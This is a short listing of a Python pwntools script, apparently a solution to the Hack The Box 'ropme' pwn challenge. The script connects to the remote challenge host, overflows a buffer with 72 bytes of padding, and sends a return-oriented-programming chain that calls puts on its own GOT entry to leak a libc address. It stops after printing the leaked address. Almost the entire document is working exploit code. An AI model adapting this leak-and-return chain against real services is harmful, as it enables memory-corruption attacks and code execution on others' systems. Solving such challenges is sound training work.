 1 from pwn import *$
2 $
3 #context(terminal=['tmux', 'new-window'])$
4 #p = gdb.debug('./ropme', 'b main')$
5 #p = process('./ropme')$
6 p = remote('docker.hackthebox.eu', 32381)$
7 elf = ELF('./ropme')$
8 $
9 junk = "A".encode()*72$
10 main = elf.symbols['main']$
11 pop_rdi = p64(0x4006d3)$
12 puts_plt = elf.plt['puts']$
13 puts_got = elf.got['puts']$
14 log.info("Leaking puts address")$
15 payload1 = junk + pop_rdi + p64(puts_got) + p64(puts_plt) + p64(main)$
16 p.sendlineafter("dah?\n", payload1)$
17 puts_addr = u64(p.recvline().strip().ljust(8, b'\x00'))$
18 log.success("puts address: " + hex(puts_addr))$
19 $